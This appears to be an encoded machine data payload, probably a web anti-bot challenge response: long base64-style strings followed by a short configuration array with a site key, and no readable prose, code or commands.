Sw4rDk8Kjw4Zhd8KPfAxhLcKhw4M/wrfCnsKKA8KIfjFNwqHDtGXDu1Q4GjbDk8Obw45cw59WwrfDnHfCssO8RMO2wrxiGMKgGcKNw5jDgkcFFsOlEGrChAfDgyEUacOIw5DDnkoAVMKywoxgJsO4Qj7Cg8KsF8KBdcOOFA3Ci8O/OMOCFVEfTlLDsMKqJ8KgwpV/JXhIw6AnYMKLw4rDh8OMDsKjwoZTTVHDhHXCtX57E8KOKsO4w6DDqAjDiMKEPcOPLkHCkcOlW00sbhbClA/Cv8OKw5PDhQPDtWRvw7hacTwjJGNEXMKdwpTDkgjCojXDkMOYw4ELwqxawrg7SMKHQsO5w6NMIzE/c3jDgngjYMOKwrxVwpnCvcOHf8K3wr3CtcOkwqHCuMOvKMKvwrpwecOjwrvCiMOFwpLDl8ODw5oWB8KkcMOiw7fDp8K6w796wr/Dr8OefxIPPRZ0w7lZdVArwrIHw70CbWXCvMKGw5hUwqN0aB3DgcO8YwDCpxwswo/CqMKOWxTDiRIlwr7DvcKKw6LDnMKgwoAkwr5/IHwRGcOww53DtDTCukl2cQbDiMOKUsOwwp7DkMO3w6rCiMODw6bCiglVwqtuD8KRaMO3w5fCmkITwqUFbsKtKcKAw7/DmsOLw4dzPMKVw4s/[base64]/FztbOz5/AGrCvMO+YygkD3nDjkXDshPDocOFHVATPHAiOMK7wqPDvQVgBkNvw6nCtsOwZ8OVw7UKccOuNlgWImzCo8KkAjXCiz9XdMKow7/DgMK2O8KoPMOnEynDh8OewqLDujHDhmp6UcKSwqTDt8KNwqBGw5wYw5jCgVbDnSlzBsOvwpnCuMKgFT5DW8Kbw6APworDuVrCr8Kha34Sw4wPwqhjScKzYQEceMOFU8Okw57CrR1rwrVjwqDDgkQkwoM+w4bDpsK9YsKHwq3Dqyw/wrVoKywCw5DDqcKlw4/[base64]/CssKJw5DDpMKSLsK6VQlhHgwTKinDjMOLZnVwFMKrb1HCg8KWw5rDgnsIw4fCucOuRmsqw6MGFcK4JcKEXBnCisKZwoYdGEXCg8OvH8K+w48XwonDmRvClR/[base64]/DvmcTw7E9wrLDgsKefMKhRcK1wrV0wqUSCnxlMCrDmcOPwrXDrcOyQ2FJJMOtAwAuw416A1tJAcOFYMOoPyrCgi3Cl2tAwpjCumHDsSbDrmhQw4VwcxEpEMOuSsO9HQt1GBpmGsO6wpTDl2/DgMOUw5bDlkjCrsOwwr08B17CjMKhE8KnVE5zw4tewobCgcKYwqDCgsKpw5txWsOaw6FDe8OkM3pJc2PDsjHDlwrDg8K6w7nCjsK7w57DlgpcFsKuQVLDjcOxwqYqEkDDvHPDu3PDtsOFwojDh8O/w5JJK2PCiz/CvVl4DMKkw77DmSrCvjjDrEhDJ8OEwqwDAiAuEcK4woocw73CtsKUw6FvwqTDriU/wp/ChxHCvsKcwpp9S3rCiTbDtFPCphDDhcO8wqNRwr3CrlF6CcKjbgXDig1OHAbCgwDDtcOyw7/CjsOPwpzDu1TDjgAKYcOCw5HCucOuesKKw55Nwo3DvsKrwqJXwpYkw6lcMMOnwpxLbMO6woI9w4ZOS8Kww6VNw4LDuQhEw5zDh8O0UXHCs2dQFwPDg8OmOMO9w5TCqsO7wo8KX0fDu8OTw6bCkMKjZ8KiAlrCtFN2w69xw7HCv8KQwp/[base64]/[base64]/wp/[base64]/Ctx3DvE3CisKqEA9YQMKObQsxwp0FwpfCscOhMcK/OsK/Ag9cwqzCi1sjEcK4w5zClMKrKMK3w6jClMO1V2lde8KcAcKBwprDoknCksK0S3DCosO9QAbDmsOtZhsfwr4cwoEOwpbClFXDncOYw79ofcKZNcObbcKaGcOWasOiSsKDNMKzwq0lwqw2wqwQwpwGX8KWcV/CncKScwgdTRk3M8ONfMKjAcKEwrlxbUrCkVnCr1/DscOYw757aRrDnMK8wrbCmsOowq7CrMKXw59SQcK5LxYYw4nClsOsSQPCjWF0TcKKNmrCvMK/wpBjGsKtwqE6w4fDisOOSiY/w4DDosKCPmxqw4/[base64]/DpyzDonDDtWXChcOrwqrDl8OLHyRBwrYkwrzDiEPCjMKlwp3DkRtFOFjDo8OkGUoCCsKbagUIwqbDkzzCkcKeJXTCoMO6KMOXw43Di8OXw4nDlsKcw6/Ci08dwoAhOsKLw70bwq9ew5jCvwnDrsOncSfCrsOcdHLDpMOzc2chAcOWTsOywq7Co8O0wqvDkEAcN0/[base64]/Cn8KzLFgsTsOkw57Dsi5NIBvDl8OOMcKdwr3DtwLDusODGcOxLUVBa8O3VsOOYgYUYsOoNMKcwrHCjMKAwpfDjSRfw4J3w53DkcO3ecOJCMKhF8OeRMOiX8K/w5vDhU/CtFPDq2s9D8K2w6fDhcOQwqjDj8KlecOlwrvDnFInBgfCmgHDqxlNH8Kiw4PDsybDhyMxMMOJwoF4w61oTX7CjV42SMK8wrLCi8O8w5h1dcKEHMKbw7xiwoEcwq/DicOewqUDWhDChsKmwootwrgdLsOpYcKHw5TDviEna8OcLcKvw7fCgsO9cyZIw6fCmxjDugXCv1BvMFF/[base64]/Cq1TDk1HDglrDmAHCncOYw7ZRLcOgC2d6JcKVDsKTHS1rOwfCgw/Do8OSw5TCqjZ/wpoNYnMQw4kmwrB7wofCjEbDik5XwpldWFHCtcOKw4HDm8O5a1xlPcOIPn0sw5puT8KbccOLUsKewoJ6w4DCisKjw5Zgw6FwXMKDw7vComfDgB15wr/Cq8OOOMKRwoFAEnXCrCDCrsK3PsO+IsKfG17CuEYfMsK4w7/ClMOFwotDw5DCosKlYMO4FmgnIsKbGzZJdGPChcKHw5h3wqLDsg7CqsKnU8KswoIFAMKpw6DCtsKwfnXDvk3CpcKdV8Ouw4TDth/CoS0TJcKUKsKbwoHDhj/DgMOFwqbCo8KFwoMLJyDClMOkOGF0U8O8w64gw4YKw7LCvxJswpIcwr/CmVYfTnc/K17CiMKxT8KjVV8+w7dGMsO4w5cUE8KMw7xzw7/DlUgDXMKfD3xtCMOZbnPDlm/CmcOiNArDoTIfwpxVexkZw7DDqgHDqFxLCGsOw7bDjRdCwrNgwq0nw7dBBcKCw4vDl1bDisOjw47DqcOGw75EGcOawrkww7QFwqk4UMOdDsOZw6TDpcKTw7vCm2LCoMO8woPDpsKlw6lfQXcxwp/Cj1LDl8KnWn12S8OYYSdIw6jDrMOmw7jDsWpSwp4iwoFmwojDgcO9AAoFw7TDs8OeYcKCw7V4LgvCs8OPCXIFw6gkHcKowr3DgmbCl2XChcKbQgnDs8Kiw4zDkMOtdnXCtMONw55YZUPCncKmwpdywofDinkjSGXDsQ/[base64]/QkcrEMKcHWLDpcOBwoQiwp5Hw6dHeXXCnTzCjMOnw5PCkgIRw4/CjE91w57CjBHDiRc4FDnDl8KGw7/[base64]/w7JpCMO7w7zDqw3CpsOcw48iwopJX8OEEsKINUXDm8KlwqXDiFUNZxoGw6AHD8Oqw57Du8Klcld6wpF9D8OcdGbDpsKbwoNcM8OdaB/DosK/H8OeCHMtC8KuMDEVKx09w5rCsMO0KcKJwpNaZTbCp2bCg8KKZg4DwqFmA8O9dkXDmsKzEzxqw5XDk8K9fU5XH8K6w4FzERQhAcOhPg3CrG/DgWlZS07CvS8uw60uwqd9EkEGR1PCkcOPw7R0NcOVHF0UIsK7Jj9Zw7lVwrHDtkZnVFDDogvDrMKpHMKKw6TCnXphPsOZw5xTbMOeEBjDmF4+FUQoBHTCgMOFw6fDucKkw5DDisOhRMK8fhYewqvCjXsSw4w7QsKxOXjCgsKrw4/CpMOzw5PDlMOoBMKSJ8ORw6fCn3jCpsK5wqhZYGQzwpnDjMOQL8KKPMKkNsKJwpoHE042SyFCbU7CoRfDvHvDusKdwpvClzTDlMOwE8OWf8ONGGsewopPD3QowqQQwq/Co8OmwoNvZ37DvMOBwrvCgl3DgcOHwo9jRsKnwq5AB8OAZxzDoylAwqhnZn7DvCzCvV3Cq8OvH8KAFzTDgMOAwrzDtmZTw57Cj8O6w4HCo8K9f8KMPHF5SsKlw6pIKi7Cp3XClVjDr8OJIVkewrVHYRFLdsKKwqjCiMOdRU/CtSwBSgxQO0fDtU8TFBrDs1PDqzJXQWPCk8O5w7/[base64]/DmUDCr8One8KHwrHDicKqdMOOfSRuAcKuw4/CjS/Ds8OrfsKgw699wocpwrDDg8Ovw4PDhCbCucKgEcOrwobDnMKmM8KHwr03wr8Owqg3S8KZwr4xw68zSnbDsFjDt8O1DsOVw4DDiBPCugR8LnLDvcK5wqvDuMOMw5HDhMOww5vDrSDCoxE+wpd9w6bDssK8wqHDn8O/wqLCsifDtsOrElZDTyVFw5TDunPDqMKfd8OlAMO9woHClsKtHMKMw7/Ct27DgMOAQ8OiEgXDnmxHwr4vwrV6DcOEw7jCpjQLwo1MCx5MwpXCmE7Ds8KSV8ODwrvCrgYMdQvDvxRza3DDjl1Ww5YCQ8Kcwp0yPMODwrERwr4WI8KWOcKtw4PDlMKFwro3AETCk2/DkWZ+U2Jlwp0Lw5XCtsOGw7JoRcKJwpLClwPCgxfDtVXCh8KVwrBuw4/[base64]/Cg8KKw5ceDRh0w5vDocOARRxHwpzDp8KmR8OUwrrDkWMkaEXCpsOwfsKCw5fDtgTCtcO7w7jCvcOWRVBRNsKawox3wpTDhcKJwpvClm7DicKgwrMxKcKEwqx4Q8KWwpB3N8KgDcKFw4BaNsKtHMOQwo/DmVg0w6JZwqUNwqIDPMOew7tOw6wwwrpfwp/CncOjwqB+N0HDgsKMw4AFEcKjw7slwqQ/[base64]/[base64]/DsFdmwpfCgsKvwp7DqMKcwoDDn8Orw5k4w6nCnxrClcKHSsOlwr0ww6Zbw6INM8OBbRLDsBJywp/[base64]/PH7DjMKfR8KLKSYiYRBRw4p0w7h+K8OYw4A+TBZ8PMOacMOYw6zDvxvCu8O7woDCn1jDkAzDosKSIsOwwqNMWMOeYsK1a0/DusOOwpDDlmBTwq3CisKtBifDpcKawr7CmC/Ds8KPfnccw4VfAMO9wooiw4nDliXDhCkae8K5wp8lFsKFWmLDsht2w6/CmsOdIsKswq3CmU/DssOwBizCsifDqMObAsOuRcO7woHDg8K6LcOAwrDCgsKxw6/[base64]/Co1DCohPCl8OuJR53FAnClHYSwpsLTCDCo8KQTgxBN8Kfw4hHw6zCjF3DmMKlw6x5w7vDpMOzwrJAA8OYwoJMw4HDlcOUaGfCvTbDmsOuwohqfj/CgcOFER/DnsOgFcK7PyFmRsO9wq7DnsKvag7CicOCw4osR0XCscOzDm/Dr8KaVSjCosK7wopvw4LDghfCj3Rswq4/SsOqw7lewq9XLMOdJxY+Sm1+csO3TUY1ZcO1w48rcDnDhG/CmA8ddxoAwq/ClsKqTMKDw5F4AsK9wo4KcxjCuWPCkk4Nwp1Dw77CvR/CqsK7w4XDow/CumzCnTUHAMOxdcKewqM/[base64]/OBgNwoXCuMKgQMOvNyjCkMK4dEN4w4AbE8OYcMKywoQDwoU9CcOnwrxuwqcAw7rDmMOMeWpaBsKvPj/CilnDmsO1wrQRw6BKwqkswo3Dl8OLw5vDiWDDgyDDocOEV8KQGDdcYk3DvzzDlsK9KH9rQj5gIWDCmD53dGAPw5rCg8OcHcKQHzgEw6PDgCTCiCHCj8Ofw4bCkTkRbsOUwpUIa8KjTwHCpA/CrcKdwohcwrXDtF3DvMKoYmcAw6XCgsOEbMOPPMOOwpfDlEPCm0UHd3rCiMOHwrnDgcKoODDDtcK7wpbDuFxcGmDCksOnRsKNMzTCuMOkCsKeaX3DmsO/EsOQWAzDh8KRNsOcw641w7hWwr7CmsOVGcK4w6IDw5RML2rCtcO3M8KMwq/[base64]/DpcKYw7JqVsKAwq3CjhQMw5/[base64]/[base64]/CpA/Dp8KpworDtGw/[base64]/wpbDsSvCvHXCrcKQw6Btwo/CllvDiSBGOMKzw4TCmMOyDAbCg8OZwrxMw6fCiSTCtMOyWcObwpHDtsKCwrMuGsOHBsOXw6bDpDzDtMKiwqDCp2vDpjYTZsOtR8KPecOlw5Y0wrfCoikqD8Ojw4fCoU8WFcOPw5TDtsOQO8K/[base64]/VyJgG8O4dyHCv8OJV19yw7TDjsKUw5FQeSbCrD3Co8OGJMOjYjHCkhdjw6MvFVrDlcOUR8OOAkNkbcKCE3Zxwokzw5jChcOqTQvDu2dGw7rDicOCwowFw7PDksKFwqHDvW/DrCZVwojDu8O8wqQ/[base64]/DklTCrMKAASwxw7hgFyLCvThpwp7CvcOpQcOUbMO5IsKYw6bCksOVwoN1w6d/XSTDpVU8bj1Rw7FOZcKgwpkiwr7DlzgzBcKOHSUQA8O6wpTDiTBBwpxKNk/DlivCmizCoWjDucONS8K7wrQvST5pw4Ukw7Z6woNmaErCrsO9TQHClRBsCsOVw4nCqyZXaXDDlyrCocKQwrImwrMBLGsjfMKewrtEw7hsw4tVdAsrRcOOwqFTw43DkMOUI8O6YF5lWsOrITVNYi/DhcOxA8KWGcOldcOZw6nClcOHwrdFw5Qgw63CjjRraVxSwoXDicKHwppxw75pfEwywpXDlwPDrsK9WGrDncOXw4DDq3PCvWbDu8OtMcOeZcKkZ8KLwoEWwoMPPhPClsO/VcKvDipTGMKEKsKGwr/[base64]/w7TCpHd1M3LCgHfDsMO/b07Du8OBfTBgJ8K3wr1xGGDCiEvCmmXDosKpN1fCncO7wqYjPTscP1jDpBrDicO+FzhWw7VRAirDosK+wpQHw5Q7X8KGw5sAwprChsOrw4ojbnVQbj7DksKLEhXCrsKMw7vCv8K3w5MRAMOmbm9+XEbDr8O/[base64]/[base64]/CtcOnwoXDlMOpwp3DicOSwoN8w47Ct8O/Uj4vwpNSw6HCmHLDkMORw7V9X8Ogw7A4DcKXw7pWw68DJ3nDvsK0LMOBe8O/wr/Dn8O6wrpIfFM8w47DhGZbZj7CncO1FTN3wojDq8Kuwqo9YcOzKSdtBMKFDsOQwozCosKTHsKowq/DqcKWb8KuMcO0HHAcw4g0PiUbZMKREUJeLSDCn8K3wqcrWTcoMsKGw7jCkAtfIgVrBMK0w5jDncOFwpLDh8KIKsO4w5fDmcK5fVTCo8O3w4bCtcKmw59QUMOKwrjDnWHDhxPCmcOcw6fDvTHDr3MhB0RIwr4xB8OXDsKWw6tSw6ATwpfDmsOJw6Mqw5/DgUMFw60oQsK3BATDjTtRwr93woJOYwrDjgs+wp8xb8O/woscEsOiwqASwqNabcKMRncbOMOAAcKmYUAPw65/bF7DnsOSVcKZw47ChjnDljrCpcOFw5LCmHxtb8Omw47CicKTY8OWwo12woHDtcKLacKpWcONw4bDjsO3fGI9wr9iC8O6HMO9w7/[base64]/DuU3DtMOfYSLCuzjCvsOgOMKKw7QkRsK3Oz3DksKyw5/DvH3CqX3Dl31NwqLCmXjCtcOCecKOCSJiL2zDsMKjwqFgw6pOw7pkw7fDusKHXMKtXMKAwoQ4WxNCc8OeZ3Y6woMeBmgpwoQIwopEdAQAJy99wp7CoQzDr3bCuMODwpcYw6nClwXClcOnSSbDi2JSw6HCuB1FPDvDoxFaw5XDhVA+wq/CmcO7w4XDoAHCsG/[base64]/[base64]/VMKdw7kbw5oyw53CkxZJdsOHw7zDisOFwoEawqnCmhDDkMKZaMOhA1IaWVLCksOmw7nDncKKwoPCrBLDv0BLwo4+d8KPwq/DvmvCk8K5UMKrYCzDpcOadGp4wp7DjsO2cXDCmRMNwojDkUw5CHR6RW1owqdBITBcw5XChQpLVl/DqnzCl8OTwoREw7XDiMOPOcOWwogSwqXCnzBgwpTCn3jClhNLw7Fnw5x/MMKNQMOvdsKxwr5nw4vCqXh/[base64]/DrsOVwqLCh8KRaEQXKMOmVVA7w43Ds8O7diIrwr0mwrLCv8KhflkvJsODwrUeBsKCMD0nw5zDoMOtwqVAa8OLYsKEwqgfw4kmU8OUw4kfw63CmMK4MFnCrMKFw6Y/wpVHw6fCgcKkJn94GcOfKcKuD2nDgyjDjMO+wohYwox5wrLCilcgdXTCqsKxwp3DucKnwrnCiiU3OE0Aw40hw6/CvERCDn3CrGHCo8Ofw4rDtWrCkMOxV3PCksKlXjDDh8OgwpY6ecOVw5DCsUzDv8OdOcKPZ8O1wpTDjlDCmMKpQcOdwqzDpwhQw75GfMOFwp7DlEU4wqwdwqfCm2fDqSIKwpzCtWjDmjA6EMKrGC7CpmglNMKHCFU7B8KbNsKBSQvDkTjDh8ObT2dZw7JRw68BCcKPw5/Cq8KBU2zCrsOUw6Yow6IwwoxaVAnDr8Obwpkewp/DhyTCpjHClcOHM8KAbRJ9GxRzw7HDmzAww43DvsKkwofDrRxlLEvCm8ObWMKGwp5mfX8jTcOiacOvJg06S2nDs8OkW0F+wpBkwpAkGMORw7/DhcOlC8OYw7sIGMKfwprDvn3DvAo8MGhbdMOpw6lOw4JvfFIQw6XDiEjClMOLAcO6WxvCtsKew4hEw6NIfcOTASLClkTDrcKbw5JhfsKfIVsrw5/CrsOtw5Fow5jDksKLbcOFExN1wqpjOnNaw48twoLCl0HDswrCk8K7wqfDo8KyTh7DusOFTGdCw4bCpBgDw78kBAsdw6rChcOrwrfDi8KHWMODwoPDnMOHA8OtbcO/QsOJwp48FsOtNsOAUsOoDX/Drm7CnzLDo8OPMQHDv8KcKnrDncOAOcKxZMKbHMOBwrzDjAPDqMO0w5QXEsKmRMO+GUpSXcOow4LClcK1w78fwqPDjxLCsMO8ExfDt8K7f1hCwojDvsKHwqMcwp3CnzDCmsO1w6FDwr7CtMKiLMKSw5I+flgmCnPDm8KaGsKCw6/[base64]/DiMKuZDdmAiUkLE04U03DhsOyEBYLwqHCgQvCsMOGNnwTw7Iowol7wrnCk8KAw7F1SnZ3GcO7SSVvw5MvOcKtfwXCqsOLw4VJw7zDk8OkacKgwrvDsmTClE1zw5bDtMOzw43DgVLDsMOBw4LCqMO3FcOnC8OuS8Ocwo/[base64]/Cpx84wqURUnPDk0EywqfCnScgw4zDuAzClcObeMKyw5kjw5x+wr86wqJnwrtpw6bCsnQxKsOSaMOAIw7DnEnCtDlndj4Kw5V7w4M/[base64]/aUh4wo7DnSXCu8Kpbj1GV280agDCvgg8W10gw7EZRB0PI8KZwrIowoTCv8OSw4bDgcO9AjkFwrjDjMKCNhswwonDlUQ1KcKGOGs5XDjDgcKLw4bCicO3E8KqE1N/wrpWfEPCicOQW3nCt8ODP8KyV0DDlMK3MTUuPMK/[base64]/[base64]/Q8K1Djx+w4hew6JqGcOGFsOTw7vDlsOfw7nDsCJ/VsKERSXCkUJFTA0Dwph0SnUISMOPA0xvdHUXVmJBWSQ1IcOLGRd1wpHDvXLDjMKVw6oCw5bDqwHDgF5PY8OUw7HCpFsXIcKIMWXCucOtwoErw7TDknIWwqvCsMOww4rDk8KHIcK8wqjCnFFKK8Omw4g3woIew78+E0lnOFQ8acK/w5vDjcO7I8KuwovDpDBVw6/DjF0dwq8Nw6Mew519S8OZNsO/wpAfbcOewqYzaDhYwogrEwFpw5wFBcOGwofClDXDvcKyw6jCogjCmn/Ch8OgRsKQO8KgwoJjwpwbEcKWwosWRMKrwpMnw4PDsg/DumV2SxjDpyMiO8KBwqTCisOhdm/Cl3U1wrk8w5YLwr7CkDYRD0DDk8Ozw5YjwpPDkcKsw4NfFA1qwqjDmcK2wrfDusKbwqIxbsKiw7/DisKAFsORKMOGDztRHsOHw4/[base64]/CksOmMU7CpmU2TcOHR2AMwpzDs3XDoMKaw7R4w5gdG8K2e1HCp8KSwrowV0XCnMOVWy/DjsOPBcOLwrDDnUsJwqXDvU1/w65xEcODAxPCkArDoT3Cl8KgDMOcwq0CXcOoDsOnJcKDGsOcTkXCtzBfT8K4acKmVhYIwqfDgcONwqssK8O1TELDmsOWw4LCo0ZuYcO2wqhCwoUhw63DsmoeFcKSwoBXGMO4woFUTWt8w5jDs8K/P8KzwqXDgsKcHMKuFDbDlMOZw4l6wpvDp8O6wrvDucK9Z8OWDwQ5woYZYcOTesO8RTwswqAGIAXDqWoUJls+w4LCgMKDwr07wpbDn8O5RjTCtiXCuMKuJ8Kuw5/Dm3LDlMOuAsOPRcOQfWIhw4B/SsKIUsKLMcKrw7/DiwDDrMKDw6obJsOIFX/[base64]/Ch0JIE3s9Kj1+wozDgXcgwp8Zw5tDMGrCoMOJw4HCih0aeMKeTsK8wrccLmNmwpoLHcK5V8KYS1V3HhnDvsKvwqfCvcK7U8O/w7HCgAorwrvDhMOLQMKywqlDwr/DhTA8wpXCnsOtcMOHQcK2w63CgMOcKMK3wo4ew63DpcKBMhQ+wpHDhng3w74DKER1w6vDrTvCj2zDm8O5QwLCsMO4fmh5WQJxwoouEg4dd8O+X0loKlAcCxJ/E8O3GcOdLcKiCcKawr4JGMOoZ8OPYkDCi8OxWQLCvxPDjcOQa8ODDnhIb8KqbUrCqMOIZsO2w4gqPcO6MV/Dq143SMODwqnDmn/ChsKHFGpZHh/CnRtpw78ne8Kqw6LDtBxMwr43w6TCiBDCsn7Cn2zDkMKfwrtaMcKFHsKdw64twpfCviDCtcKawp/[base64]/Du8KQK8OkSznDrMKRwoVgw4nDn8OWw7XDok7CinbDssKsfyTDr3rDrFQ/[base64]/DricKYhtWL8KTOkrDhi0bw7bCrsKHMsOZwoVeGMKHwq7CkMKMwqwHw6HDosOxw4HCrcKlaMKrbCzCp8Kyw7fCtRvDgyrDsMK7wpDDkRZxwqgfw5hHwo7Di8OEWyp0TifDj8KJLSLCvsK+w5vCgkAow77DmXHDlcKqwpDCsl/CuzscAV1swqfDlEDCg09eUcOfwqV/BRjDlx4PbsK3w6DDlEVTwqrCn8O2aRzCvWzDp8KIbsOsT1zDnsOhPxcFYE0YcnJ9wrPCtUjCrAxfw5LCghPCghdwDsOBwr3Dlm/CgVgzw63CnsOFNAPDpMOIZcKYfnM+ZWjDuUpawos6wpTDoxvDryIhwozDssKPYcKQFsKYw7TDjsKew7RwBcOLJ8KoJkHCgAfDmUUXEHjCjMO9wpJ7aWZfw4fCrl8eZADCtA0cEcKXRE5Ww7/CmC/Ct3U3w6xqwp1KAj7DmsONW3VQWGZEw7DDr0BTwo3Dj8OjWRbCkMKLw5fDsVPDiSXCs8KOwrTCvcK2w6kOSsOdwr/CiUjCk2/[base64]/[base64]/DkBTCpxsKw6pLwqjCl8KgwokwT8KYw7V8w6peJ0Q3w4lzAkoaw7fDiz7Dm8OZS8KDHMOiXWI9RD1owr/CisOhwpheWMOCwoAUw7Uyw4fCj8O3CQVEDkLDjMOuwoLCvELDiMKNE8K/VcKZAhDCoMOoUcOBJsOYGirDjEl4SUHDs8O3E8KPwrDDvsO8asKVw4w0w6oCw6fDggxgeQ7DqXXDq2ZKFsKmaMKMV8KMMsKxMcKFwrIQw4XDiQbClMOKXMOlwoDCt3/[base64]/[base64]/[base64]/CvjFawrDCv8OeREzCh0BsZMOzCsK/wqFZYV/DpElowoPCghJ4w4fDiQ4zUsKxYsOONVHCksKrwovDhyzChHMEI8OYw57DkcO/LwfClcOUC8ODw7I8W33DnU0Aw6XDg1cyw6FHwqpawqHCmMOowqfDrlNjwpLDs3gCX8KNfz0YX8KiAVt/w5wWw5JmchDDih3DlsO1w5tiw5/DqsO/w7JJw7FVw7p1wqvCl8Oxf8OHHwNFNAfClMKRwpIWwqHDlcKmwrIzVidndmcew4RgeMObwq0qWcK5LhcHwp/[base64]/Ckl7Dr8K4QsKKw61GwrNPw68IEsKpwonDoXFfdMKZaDnDqFbDisKhLCXDsWRJEG4wWMONKj09wqESw6bDpiVFw4vDhcK+w7fDmQs9NsO/wrLDh8OSwqx5wrkEDnsBbiHCoSLDuCHCuSbCs8KfPMKlwpDDtXPCmFErw6gYM8KYJkrCicKqw4bCscK3BsKRdT1pw7NQw5Mqw4VDwpsCC8KuCwJ9GxB/esO+L0XDiMKyw4Rfwp/Dlgxiw6AKwoYPw5lyaGwFFGE5I8OMLBfCmFXCucOfR1Z5wrHDi8OVw68cwpDDuEodUysWw6bDlcK4SsOnLcKCw7Q6EGHCik7CgWl7w69EdMKSw7LCtMKxIcKhWFjDqMOTY8O1eMKOAGrCscO1w7/CpAjDqihRwogqV8K6woEBwrLCosOoDC7Ct8OjwpEJNB1dw7Y5ZwkTw4Bka8O8w4nDmsO8OXM0EQvDh8KBw4bDgjTCk8OOEMKBE3vDlMKCFE/CkCZxOg1AR8KMw7XDu8KxwqrDsB9FNsOtBwDCk0kgwqZowp3CsMK/Dk9QF8KMbsOYXDvDgCnDgsOYJH5yS3kbwpLDkwbDrGfCqTDDkMKmJMK/LcKgwpPCrcOUNTp0wrHCsMOXGwVGw6XDpsOMwqjDr8OUScKQYX0Pw4Alwqg9wovDt8O3wqBVAXrClMKkw7hfWBNqwqwmCcO+f1fCqgdEUlN0w4lKbMOJB8K/w4ANw6NzI8Kme3dIwpx5wpDDksKOREk7w5DCkMKBwrfDvMOSOFnDv1w2w5fDk0U9ZsO5Tw0YbFzDpQLCkDlkw5Q1MltjwrItVcOMVghnw5jDvyzDs8K/w5xxwq/DrsOBwqfCtjoeBcKPwrzCoMO0Q8O4Kw7CrznCtHfCvsOeKcKswrpHw6jDtFs6w65YwonCp3kQw5fDrVjCrcOBwqnDssKUF8KvQjwqw4jDp34BC8KOwpsgw7RGw55zEA8Jf8KOw6RbEg9/[base64]/[base64]/KcOHwpgMW8Omw4AvX2xpKMKWccKucDfDo1pXw5paw6PDk8OKwrUFGsKnwprCkcO3w6HChErDvwYxwpXCucOHwq7DuMO3F8KxwpMJX0ZpQMKBw6jCsA5aZw7CucKnXmZpw7PDpVRBw7dgY8OnbMKrfsO7EjQFasO/w67CvUIhwqAVMMKhw6IlckjDjsKiwobCs8OKYsOEb0vDpChww6Fgw41DIAvCj8KyMMKcw5s0UsK2bUjCicKiwqHCgBE/w6J1QMKQwr9CcsKec2t/w4IlwpjCqsO/wrZmwqYSw5QOK1LCosOJwo3CkcKsw50pGMOlwqXDmmoFw4jDoMOGwofCh05LVcOVwqchNTtbIcOHw4bDmsKUwpEdQDwywpYowo/[base64]/DtMK3wp5ew58FY8KgOsOnwoTDrMK6BcKgwpPCj1ZTRsOKBDLCqnQRwqXDvCzDpTo1bsKqwoMKw7bCn1REDxPClcKxw6MqJsKkw5bDh8KcWMK3wrIrfzfClxDDgQ9iw5LCpFB7XsKnFGTCqhpZwqFTTMKRBcO1KcKVUGgSwpANw5Uuw5Ikw4JYw6LDjAw/SHciY8KIw7BjF8OPwp3DmsO4I8Kow4zDmlNeK8O9d8KEcXvCtixnwoZtw5nCpXhzaAJAw6LCimJmwp4qBcONDcK7HSotAjhowpjCrGZfwp3CvU7CuUnCp8KyX1nCs1B+M8O+w600w7Y5BsK7M0cEVMOXXsKEwqZ/w48uHiR1bMK/w4fCi8O3BsOCYWzDucK9OMOPw47DhsKtwoUNw5jDgsO7wqxLDTAkwo7DnMOmHEPDtcO9Y8Omwr8kA8OKUlByYj3DmcKNecKlwpXCuMOKQV/Cjz3DlVXCpRJtWcKeFcOAw4/[base64]/[base64]/wp7DkkIow5TDglvCsWDClAVuJcKowqzCllZJwpPCpQBpwrDChUXCucKkI1o7wqjDo8Kqw7/DhELDrsOdRcOjeT1UFgdGEMOuwr7DgF9/YhnDt8KPwrzDh8KIXsKqwqV0fCTCu8O3WwoSwpnCv8OZw6V2w6Qlwp/Cg8K9c2AdJsOLQMKwwo7CsMKOBsOPwotxZsKawqLCgXlBKMKZNMOZKcOndcK4BQbDvMOzOn1rHzlRwrUMND9XKsK6wpdGdCJew4Mtw7bCpADDsBFWwppXcjTCs8OtwpIwDMOFwp8RwqvDsHHCuTxYDWrClMOwO8KlGXDDtgXCtTZzw5TDhEJCLMODwoJIbm/Dg8OIwonDg8OVw73CqsOycMOZE8KiDsORa8OVwrxZbsKrbBMHwqzDrnvDt8KTYMOOw7c6Y8OgQMOmw7oAw7I4wqfCmMKVVDjCuzvCkUITwqvCjnfDrsO/b8Ojwr4SYsKVFCZ+w7MvesOYKCUZWk9Gwr3CrcKmw6DDk2IkfMKcwq9LCUTDqhgYVMOaaMKuwpBbwqNRw6NFwprDlcK0FcORd8KawpbDg2XCi3omwpPDt8K0DcOsVsO+ccK6c8KXLMKWacKHAXBcBMO8Ol4wNFYxwq45MsOrw43CtcOAwobCh27CgTPCrcOrZcK/PnNMwoFlExQkXMKtw5NWQMOAw7XCjMK/bQYPBsKYwp3CmhFBwrvCulrCoA4KwrFiEhxtw6HDi3McXDnCmGkyw4zCqivCvnAww7ByBMOxwprDvEDDtsONw4IUwrTDsBZ4wo9TB8O6f8KJGsK8WWrDlR5vExQWEsOeDgYcw7bCuGPDn8Knw6PCjMKXTgMbw5RFwr0De3ISw4zDjivCjsO3PE/CkjDCjEfDhMKaHEgXCnUcwq7CrsO2N8KgwqbCnsKYccKkfcOfGyrCscOPHmbCvsOPZBxgw6ldZHMrw7F1wqIcOMO5w5NNw7jCssOZw4E9VEjDt2VPRi3Dox/[base64]/[base64]/DnMKvwqLCkHDCtMOXw5TCjsKbwpwVM8KRacKBI8OqwqrDvB93wppDwq3CmGcgCcKfasKHXy3Cv0BHI8KgwrvDmsOXITYgCVLCtmLDu37DnX9gNMO7GcOoWWrCi1/Dpz3DrVLDlsO3V8OfwqzCpMOfwoZ4JiTDp8OfD8KowrnCvMKxI8KQSy0JfUXDt8OvO8KuGEoKw5N4w5fDhSw0w5bDiMKIw64Nw6pxCXVoMV95w59uw4rCnz8vHsK4wq/CpHEPfTrCnSRrDMOTSMKIKWbDk8KHw44BdMKuITB/[base64]/CiMKDCsKqAjkpGsOQw6fCijDCn3Y4wqTDscOXwoLCocO5w4bDr8KvwrsiwoLCnsKXEsO/wqzChxUjwo0tVSnCusOQwqjCiMOZBsOePmDDlcOQDD7DllzCucKWw54FUsKtw4XDuAnCqcKnaC9lOMKsW8OpwqfDvcKPwqs2wpfCp3Ygw47CscKXw7ZPSMOTT8KJ\x22],null,[\x22conf\x22,null,\x226LdVe8AoAAAAAD_i-eZsmSSfVkN2Jaq3tnOhJODd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,4